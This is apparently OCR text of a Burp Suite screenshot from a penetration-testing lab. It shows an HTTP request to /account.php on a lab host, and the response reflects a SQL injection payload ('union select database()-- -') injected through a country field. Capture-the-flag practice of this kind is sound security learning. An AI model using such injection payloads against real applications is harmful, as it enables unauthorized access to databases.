 Request
Response
Insp
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Requ
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://10.10.11.116
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Referer: http://10.10.11.116/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9,es;q=0.8
1 Cookie: user=098f6bcd4621d373cade4e832627b4f6
2 Connection: close
3
4
Welcome test
Other Players In Brazil'
union select
database()-- -
• registration
Requ
Requ
Requ
Requ